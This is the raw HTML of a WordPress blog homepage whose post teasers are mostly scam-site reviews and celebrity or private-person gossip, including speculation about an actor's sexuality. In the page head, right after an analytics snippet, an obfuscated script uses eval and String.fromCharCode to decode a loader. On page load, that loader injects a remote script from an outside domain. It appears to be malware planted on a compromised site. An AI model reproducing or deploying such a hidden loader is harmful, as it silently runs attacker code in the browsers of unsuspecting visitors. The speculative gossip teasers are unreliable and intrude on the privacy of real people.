100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='picostrap-styles-css' href='https://haniem.com/wp-content/themes/haniem/css-output/bundle.css?ver=830' media='all' />
 <!--noindex-->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  _paq.push(['enableHeartBeatTimer']);
  (function() {
    var u="//track.haniem.com/analytics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//track.haniem.com/analytics/matomo.php?idsite=3&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!--/noindex--><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-270x270.png" />
    <!-- wp_head end -->
  </head>
  <body class="home wp-singular page-template page-template-page-templates page-template-empty page-template-page-templatesempty-php page page-id-321 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-haniem" >
      
    
    


<header id='lc-header'>
<div class="ps-4 pe-4 bg-white">
	<nav class="navbar navbar-expand-lg navbar-light py-4">
		<div class="container-fluid"><a class="navbar-brand" href="https://haniem.com/">
				<img class="img-fluid wp-image-17 w-50" src="https://haniem.com/wp-content/uploads/2023/07/logo-300x149.png" alt="Haiem" srcset="https://haniem.com/wp-content/uploads/2023/07/logo-300x149.png 300w, https://haniem.com/wp-content/uploads/2023/07/logo.png 430w" sizes="(max-width: 300px) 100vw, 300px" width="" height="">
			</a>
			<div class="navbar" id="nav_lc">
				<ul class="navbar-nav my-3 my-lg-0 ms-lg-3 me-auto">
					<li class="nav-item me-4"><a class="nav-link" href="https://haniem.com/about/">About us</a></li>
				</ul>
			</div>
		</div>
	</nav>
</div>
</header>



<main id='theme-main'><section>
	<div class="container-fluid">
		<div lc-helper="posts-loop" class="live-shortcode"><div class='row '> <div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-19" class="card shadow"><a href="https://haniem.com/jonatic-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/jonatic-com-reviews/">Jonatic Com Reviews (Dec 2022) Is This A Scam Website?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 13, 2022</time></em>  </header><p>Are you looking for something that offers the finest quality of beauty collections, fitness collection, and home and décor items? Look no further than Jonatic Com! With an impressive selection of top brands. In this article, we will evaluate the Jonatic Com Reviews to see&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 196</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-64" class="card shadow"><a href="https://haniem.com/fadify-2-0-review/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/fadify-2-0-review/">Fadify 2.0 Review (Dec) Is It Scam or Legit Seller?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Are you constantly trying to hide your beards and not feel comfortable? Are you looking for something that can finally make your problem go away? Fadify 2.0 is here with the perfect solution! This amazing new product has helped thousands of people get rid of&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-61" class="card shadow"><a href="https://haniem.com/vortoutlet-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/vortoutlet-com-reviews/">Vortoutlet.com Reviews (Dec) Is This Legit Site?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Are you looking for regular fashion inspiration from a website offering trendy, quality apparel and top-notch customer service? Vortoutlet.com is the perfect destination! With weekly drops of new items, competitive prices, satisfied customers around the world, this store meets all your fashion needs without compromising&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-59" class="card shadow"><a href="https://haniem.com/manpestore-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/manpestore-com-reviews/">Manpestore.com Reviews (Dec) Is It Scam or Legit?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Grabbing the perfect outfit for special occasions can be stressful especially if you’re unfamiliar with exactly what style and color you need. Shopping at physical stores is sometimes a huge hassle, so why not shop from the comfort of your own home, without having to&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-57" class="card shadow"><a href="https://haniem.com/what-does-amy-hudson-shields-do-for-a-living/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/what-does-amy-hudson-shields-do-for-a-living/">What Does Amy Hudson Shields do For a Living?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Amy Hudson Shields is a rising star in the professional world, having graduated from Duke University and married into one of Chevy Chase’s most prominent families. She has found success in her own right though, as evidenced by her work in the field of marketing&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-55" class="card shadow"><a href="https://haniem.com/where-is-donna-goudeau-today/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/where-is-donna-goudeau-today/">Where is Donna Goudeau Today?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Donna Goudeau, the criminal from Texas, United States is a topic of discussion even today. She became an internet sensation back in 2014 when her arrest video from 2011 went viral on social media platforms. Donna Goudeau was charged and later convicted along with two&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-53" class="card shadow"><a href="https://haniem.com/fernando-del-solar-children-luciano-cacciamani-coronado-paolo-caiamani-coronado/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/fernando-del-solar-children-luciano-cacciamani-coronado-paolo-caiamani-coronado/">Fernando Del Solar Children: Luciano Cacciamani Coronado, Paolo Caiamani Coronado</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Fernando Del Solar is an Argentine actor and model who has a long career in film, television, and modelling. He has been active since the late 1990s, appearing in shows such as Pela and Un nuevo amor. His work on film sets includes Don de&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-50" class="card shadow"><a href="https://haniem.com/what-happened-to-andrew-tate-teeth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/what-happened-to-andrew-tate-teeth/">What Happened To Andrew Tate Teeth?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Andrew Tate, born December 14th 1986, is an American-British social media influencer and former professional kickboxer. Since switching to influencer marketing in 2017 he has been the subject of much controversy primarily due to his misogynistic views on sexual assault. Tate was born in Chicago,&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-47" class="card shadow"><a href="https://haniem.com/is-joe-keery-gay/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/is-joe-keery-gay/">Is Joe Keery Gay?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>There has been much speculation about Joe Keery’s sexuality due to his portrayal of the made-up character Steve Harrington in Stranger Things. Fans are eager to know if Joe Keery is gay or straight. the director screamed “ACTION!” and joe keery heard “ACT GAY” and&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 0</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-45" class="card shadow"><a href="https://haniem.com/jurickson-profar-wife-is-jurickson-profar-married/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/jurickson-profar-wife-is-jurickson-profar-married/">Jurickson Profar Wife: Is Jurickson Profar Married?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Jurickson Profar is an accomplished professional baseball infielder and outfielder. He has been playing in the Major League Baseball (MLB) since 2013, first for the Texas Rangers and then later with the Oakland Athletics before joining the San Diego Padres. He is widely known for&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-28" class="card shadow"><a href="https://haniem.com/mika-zibanejad-wedding-is-mika-zibanejad-married/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/mika-zibanejad-wedding-is-mika-zibanejad-married/">Mika Zibanejad Wedding: Is Mika Zibanejad Married?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Mika Zibanejad is a Swedish professional ice hockey player who has been playing for the New York Rangers since 2011. Not only does he serve as an alternate captain, but he also helped his team win the IIHF World Championship in 2018 with his powerful&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-26" class="card shadow"><a href="https://haniem.com/august-alsina-siblings-melvin-labranch-iii-netia-labranch-jamal-labranch-travis-labranch/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/august-alsina-siblings-melvin-labranch-iii-netia-labranch-jamal-labranch-travis-labranch/">August Alsina Siblings: Melvin La’Branch III, Netia La’Branch, Jamal Labranch, Travis Labranch</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>August Alsina is an American singer from New Orleans, Louisiana who has achieved great success in the music industry. He was originally signed to Def Jam Recordings, and released his first mixtape, The Product, in April 2012. August is also part of a large family&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-24" class="card shadow"><a href="https://haniem.com/ron-winchell-net-worth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ron-winchell-net-worth/">Ron Winchell Net Worth</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Ron Winchell is the owner of Gun Runner, one of the most successful Thoroughbreds in recent years. He inherited his father’s passion for Thoroughbred racing and has been investing in horses since his teenage years. From a young age, Ron had the dream to become&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-21" class="card shadow"><a href="https://haniem.com/is-nadine-inscoe-still-alive/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/is-nadine-inscoe-still-alive/">Is Nadine Inscoe Still Alive?</a> </h2><em> <span 